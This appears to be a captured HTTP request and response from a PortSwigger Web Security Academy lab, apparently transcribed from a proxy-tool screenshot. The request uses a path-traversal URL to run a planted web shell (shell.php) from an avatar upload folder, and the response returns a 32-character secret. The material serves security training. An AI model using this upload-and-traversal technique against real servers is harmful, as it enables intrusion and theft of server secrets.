 Request
Pretty Raw Hex \n
1 GET /files/avatars/../shell.php HTTP/2
2 Host: 0acb000f036d3c4080e4a372009400e4.web-security-academy.net
3 Cookie: session=JHFxb9Sx8VRQLFcJ9gUhyiBo321dYRhu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=4
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 20 Oct 2025 17:34:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 nzKhkxtA8ACYy5vaqB3Ogleb7aMwr3z9